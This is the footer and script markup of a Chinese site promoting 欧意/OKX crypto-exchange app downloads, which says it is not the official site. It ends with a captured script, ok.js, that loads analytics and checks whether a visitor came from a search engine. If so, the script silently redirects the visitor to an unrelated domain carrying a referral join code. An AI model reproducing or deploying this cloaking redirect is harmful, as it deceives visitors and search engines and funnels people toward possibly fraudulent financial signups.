<a href="https://zhongchucf.com/tag/%e5%a6%82%e4%bd%95" class="tag-cloud-link tag-link-56 tag-link-position-23" style="font-size: 11.862068965517pt;" aria-label="如何 (952个项目)">如何</a>
<a href="https://zhongchucf.com/tag/%e5%b9%b3%e5%8f%b0" class="tag-cloud-link tag-link-47 tag-link-position-24" style="font-size: 12.022988505747pt;" aria-label="平台 (989个项目)">平台</a>
<a href="https://zhongchucf.com/tag/%e6%80%8e%e4%b9%88" class="tag-cloud-link tag-link-57 tag-link-position-25" style="font-size: 16.287356321839pt;" aria-label="怎么 (3,422个项目)">怎么</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e6%9c%ba" class="tag-cloud-link tag-link-66 tag-link-position-26" style="font-size: 8.4022988505747pt;" aria-label="手机 (350个项目)">手机</a>
<a href="https://zhongchucf.com/tag/%e6%89%8b%e7%bb%ad%e8%b4%b9" class="tag-cloud-link tag-link-97 tag-link-position-27" style="font-size: 8.3218390804598pt;" aria-label="手续费 (344个项目)">手续费</a>
<a href="https://zhongchucf.com/tag/%e6%8a%95%e8%b5%84" class="tag-cloud-link tag-link-1494 tag-link-position-28" style="font-size: 8.4022988505747pt;" aria-label="投资 (357个项目)">投资</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e5%b8%81" class="tag-cloud-link tag-link-23 tag-link-position-29" style="font-size: 10.413793103448pt;" aria-label="提币 (633个项目)">提币</a>
<a href="https://zhongchucf.com/tag/%e6%8f%90%e7%8e%b0" class="tag-cloud-link tag-link-135 tag-link-position-30" style="font-size: 10.896551724138pt;" aria-label="提现 (717个项目)">提现</a>
<a href="https://zhongchucf.com/tag/%e6%95%b0%e5%ad%97%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-4968 tag-link-position-31" style="font-size: 17.413793103448pt;" aria-label="数字货币 (4,699个项目)">数字货币</a>
<a href="https://zhongchucf.com/tag/%e6%9d%a0%e6%9d%86" class="tag-cloud-link tag-link-59 tag-link-position-32" style="font-size: 8.3218390804598pt;" aria-label="杠杆 (349个项目)">杠杆</a>
<a href="https://zhongchucf.com/tag/%e6%ac%a7%e6%98%93" class="tag-cloud-link tag-link-29 tag-link-position-33" style="font-size: 17.172413793103pt;" aria-label="欧易 (4,391个项目)">欧易</a>
<a href="https://zhongchucf.com/tag/%e6%af%94%e7%89%b9" class="tag-cloud-link tag-link-71 tag-link-position-34" style="font-size: 15.080459770115pt;" aria-label="比特 (2,389个项目)">比特</a>
<a href="https://zhongchucf.com/tag/%e6%b3%95%e5%b8%81" class="tag-cloud-link tag-link-48 tag-link-position-35" style="font-size: 8.8045977011494pt;" aria-label="法币 (399个项目)">法币</a>
<a href="https://zhongchucf.com/tag/%e7%81%ab%e5%b8%81" class="tag-cloud-link tag-link-160 tag-link-position-36" style="font-size: 8.0804597701149pt;" aria-label="火币 (324个项目)">火币</a>
<a href="https://zhongchucf.com/tag/%e7%88%86%e4%bb%93" class="tag-cloud-link tag-link-544 tag-link-position-37" style="font-size: 8.2413793103448pt;" aria-label="爆仓 (334个项目)">爆仓</a>
<a href="https://zhongchucf.com/tag/%e7%a7%91%e6%8a%80" class="tag-cloud-link tag-link-714 tag-link-position-38" style="font-size: 15.241379310345pt;" aria-label="科技 (2,483个项目)">科技</a>
<a href="https://zhongchucf.com/tag/%e7%ba%a2%e5%8c%85" class="tag-cloud-link tag-link-279 tag-link-position-39" style="font-size: 10.091954022989pt;" aria-label="红包 (580个项目)">红包</a>
<a href="https://zhongchucf.com/tag/%e8%8b%b9%e6%9e%9c" class="tag-cloud-link tag-link-136 tag-link-position-40" style="font-size: 8.4022988505747pt;" aria-label="苹果 (350个项目)">苹果</a>
<a href="https://zhongchucf.com/tag/%e8%ae%a4%e8%af%81" class="tag-cloud-link tag-link-472 tag-link-position-41" style="font-size: 8.0804597701149pt;" aria-label="认证 (323个项目)">认证</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a2%e7%bb%8f" class="tag-cloud-link tag-link-1849 tag-link-position-42" style="font-size: 16.287356321839pt;" aria-label="财经 (3,364个项目)">财经</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a6%e6%88%b7" class="tag-cloud-link tag-link-42 tag-link-position-43" style="font-size: 9.5287356321839pt;" aria-label="账户 (492个项目)">账户</a>
<a href="https://zhongchucf.com/tag/%e8%b4%a7%e5%b8%81" class="tag-cloud-link tag-link-102 tag-link-position-44" style="font-size: 8.2413793103448pt;" aria-label="货币 (339个项目)">货币</a>
<a href="https://zhongchucf.com/tag/%e9%92%b1%e5%8c%85" class="tag-cloud-link tag-link-100 tag-link-position-45" style="font-size: 9.2068965517241pt;" aria-label="钱包 (448个项目)">钱包</a></div>
</aside><aside id="categories-21" class="widget widget_categories"><h2 class="widget-title">分类</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://zhongchucf.com/okex">OKEX</a>
</li>
	<li class="cat-item cat-item-4967"><a href="https://zhongchucf.com/ouyi">欧意交易</a>
</li>
			</ul>

			</aside></div><!-- #secondary -->
            
		</div><!--#content-inside -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
						<div class="footer-connect">
			<div class="container">
				<div class="row">
												<div class="col-md-4 offset-md-2 col-sm-6 offset-md-0">
										<div class="footer-subscribe">
			<h5 class="follow-heading">本站非ouyi欧意官网。官网网址，APP下载地址由欧意官网提供。 本站内容均来自网络，不代表本站立场也不代表任何投资建议。欧意交易所是全球领先的比特币交易平台，欧意APP是OKX欧易网站推出的一款加密货币交易手机应用，欧意交易所app下载包括欧意app苹果版及OKX APP安卓版下载，本网站提供欧意注册教程、最新欧易okex下载。让每个欧意OKEX用户可随时通过手机App交易或了解数字加密货币动态。</h5>			<form novalidate="" target="_blank" class="" name="mc-embedded-subscribe-form" id="mc-embedded-subscribe-form" method="post"
				  action="//famethemes.us8.list-manage.com/subscribe/post?u=521c400d049a59a4b9c0550c2&#038;id=83187e0006">
				<input type="text" placeholder="Enter your e-mail address" id="mce-EMAIL" class="subs_input" name="EMAIL" value="">
				<input type="submit" class="subs-button" value="Subscribe" name="subscribe">
			</form>
		</div>
									</div>
													<div class="col-md-4 col-sm-6">
										<div class="footer-social">
			<h5 class="follow-heading">OK欧意官网</h5><div class="footer-social-icons"><a target="_blank" href="#" title="Twitter"><i class="fa fa-twitter"></i></a><a target="_blank" href="#" title="Facebook"><i class="fa fa-facebook"></i></a><a target="_blank" href="#" title="Google Plus"><i class="fa fa-google-plus"></i></a><a target="_blank" href="#" title="Instagram"><i class="fa fa-instagram"></i></a></div>		</div>
									</div>
										</div>
			</div>
		</div>
	
		<div class="site-info">
			<div class="container">
									<div class="btt">
						<a class="back-to-top" href="#page" title="Back To Top"><i class="fa fa-angle-double-up wow flash" data-wow-duration="2s"></i></a>
					</div>
										Copyright &copy; 2026 欧意交易所官网		<span class="sep"> &ndash; </span>
		<a href="https://www.famethemes.com/themes/onepress">OnePress</a> theme by FameThemes						<a href="/wp-sitemap.xml">Xml</a></br>
欧意交易所提供最新数字虚拟货币官网欧意app下载网址及区块链数字货币动态信息，OKX欧意交易是全球领先的比特币，以太坊数字交易平台。如果你不知道欧易是什么，并且想知道如何下载欧意APP最新版，本网站提供解决方案。
			</div>

<li><a href="http://www.52bjr.com">52汽车网</a></li>

		</div>
		<!-- .site-info -->

	</footer><!-- #colophon -->
	</div><!-- #page -->


<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/plugins.js?ver=2.2.7' id='onepress-js-plugins-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/bootstrap.min.js?ver=2.2.7' id='onepress-js-bootstrap-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/isotope.pkgd.min.js?ver=2.2.7' id='onepress-gallery-masonry-js'></script>
<script type='text/javascript' id='onepress-theme-js-extra'>
/* <![CDATA[ */
var onepress_js_settings = {"onepress_disable_animation":"","onepress_disable_sticky_header":"0","onepress_vertical_align_menu":"0","hero_animation":"flipInX","hero_speed":"5000","hero_fade":"700","hero_duration":"5000","hero_disable_preload":"1","is_home":"","gallery_enable":"1","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://zhongchucf.com/wp-content/themes/onepress/assets/js/theme.js?ver=2.2.7' id='onepress-theme-js'></script>
<script type='text/javascript' src='https://zhongchucf.com/wp-includes/js/wp-embed.min.js?ver=5.8.3' id='wp-embed-js'></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://zhongchucf.com/js/ok.js
body_size: 379
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4bc554856f33cf9670239ba2a5096268";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var regexp=/\.(sogou|soso|google|baidu|youdao|yahoo|bing|so|sm|biso|gougou|ifeng|ivc|sooule|niuhu|biso)(\.[a-z0-9\-]+){1,2}\//ig;
var where =document.referrer;
if(regexp.test(where))
{
 location.href="https://www.firgrouxywebb.com/zh-hans/join/2709406815";
}